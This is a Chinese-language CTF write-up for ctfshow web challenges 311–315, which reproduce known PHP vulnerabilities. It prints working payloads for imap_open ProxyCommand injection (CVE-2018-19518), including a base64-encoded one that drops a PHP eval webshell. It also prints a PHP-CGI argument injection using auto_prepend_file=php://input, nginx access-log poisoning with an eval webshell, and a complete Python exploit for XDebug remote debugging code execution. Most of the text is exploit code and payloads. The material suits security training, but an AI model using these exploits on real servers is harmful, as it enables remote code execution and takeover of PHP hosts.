CTFSHOW--PHPCVE复现

web311[CVE-2019-11043]

web312(CVE-2018-19518)



同样,没有任何的界面就直接抓包,发现是X-Powered-By: PHP/5.6.38,网上搜索发现是CVE-2018-19518 PHP imap 远程命令执行漏洞。

简介:

php imap扩展用于在PHP中执行邮件收发操作。其imap_open函数会调用rsh来连接远程shell,而debian/ubuntu中默认使用ssh来代替rsh的功能(也就是说,在debian系列系统中,执行rsh命令实际执行的是ssh命令)。

因为ssh命令中可以通过设置-oProxyCommand=来调用第三方命令,攻击者通过注入注入这个参数,最终将导致命令执行漏洞。

payload:

hostname=x+-oProxyCommand=echo echo '<?php eval($_POST[a])?>'>/var/www/html/1.php|base64 -d|sh}&username=11&password=11

编码之后:

||

\/

hostname=x+-oProxyCommand%3decho%09ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbYV0pPz4nPi92YXIvd3d3L2h0bWwvMS5waHA%3d%3d|base64%09-d|sh}&username=11&password=11

web313(CVE-2018-19518)

PHP-CGI远程代码执行漏洞

远程文件包含,伪协议远程代码执行。

使用 index.php?-s,可以查看到源代码。然后就可以直接打了。

payload:

-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input

<?php system('tac /somewhere/*')?>



web314(日志文件包含)

payload:

?f=/var/log/nginx/access.log

日志写上几句话木马<?php eval($_POST[1])?>,然后getshell

1=system('tac+/f*');

web315(XDebug 远程调试漏洞)

漏洞描述:

XDebug是PHP的一个扩展,用于调试PHP代码。如果目标开启了远程调试模式,并设置remote_connect_back = 1:

xdebug.remote_connect_back = 1

xdebug.remote_enable = 1

这个配置下,我们访问http://target/index.php?XDEBUG_SESSION_START=phpstorm,目标服务器的XDebug将会连接访问者的IP(或X-Forwarded-For头指定的地址)并通过dbgp协议与其通信,我们通过dbgp中提供的eval方法即可在目标服务器上执行任意PHP代码。

exp.py:

#!/usr/bin/env python3

import re

import sys

import time

import requests

import argparse

import socket

import base64

import binascii

from concurrent.futures import ThreadPoolExecutor

pool = ThreadPoolExecutor(1)

session = requests.session()

session.headers = {

'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)'

}

def recv_xml(sock):

blocks = []

data = b''

while True:

try:

data = data + sock.recv(1024)

except socket.error as e:

break

if not data:

break

while data:

eop = data.find(b'\x00')

if eop < 0:

break

blocks.append(data[:eop])

data = data[eop+1:]

if len(blocks) >= 4:

break

return blocks[3]

def trigger(url):

time.sleep(2)

try:

session.get(url + '?XDEBUG_SESSION_START=phpstorm', timeout=0.1)

except:

pass

if __name__ == '__main__':

parser = argparse.ArgumentParser(description='XDebug remote debug code execution.')

parser.add_argument('-c', '--code', required=True, help='the code you want to execute.')

parser.add_argument('-t', '--target', required=True, help='target url.')

parser.add_argument('-l', '--listen', default=9000, type=int, help='local port')

args = parser.parse_args()

ip_port = ('0.0.0.0', args.listen)

sk = socket.socket()

sk.settimeout(10)

sk.bind(ip_port)

sk.listen(5)

pool.submit(trigger, args.target)

conn, addr = sk.accept()

conn.sendall(b''.join([b'eval -i 1 -- ', base64.b64encode(args.code.encode()), b'\x00']))

data = recv_xml(conn)

print('[+] Recieve data: ' + data.decode())

g = re.search(rb'<\!\[CDATA\[([a-z0-9=\./\+]+)\]\]>', data, re.I)

if not g:

print('[-] No result...')

sys.exit(0)

data = g.group(1)

try:

print('[+] Result: ' + base64.b64decode(data).decode())

except binascii.Error:

print('[-] May be not string result...')

payload:

python3 exp.py -t http://8731e14f-ee10-4df2-99f0-fef35075f5b3.challenge.ctf.show/index.php -c 'shell_exec("ls");'